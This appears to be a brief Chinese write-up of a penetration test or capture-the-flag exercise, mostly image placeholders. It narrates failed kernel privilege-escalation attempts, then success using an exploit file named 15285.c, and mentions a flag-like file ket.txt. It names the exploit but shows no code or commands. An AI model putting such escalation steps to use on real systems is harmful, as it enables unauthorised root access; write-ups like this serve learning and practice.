









尝试内核提权漏洞

失败1

失败2

失败3

失败4

由于版本问题通杀提权也失败了



大范围搜索漏洞,只能一个一个试











使用15285.c

内核漏洞提权成功



ket.txt/ket.txt~

浙公网安备 33010602011771号

浙公网安备 33010602011771号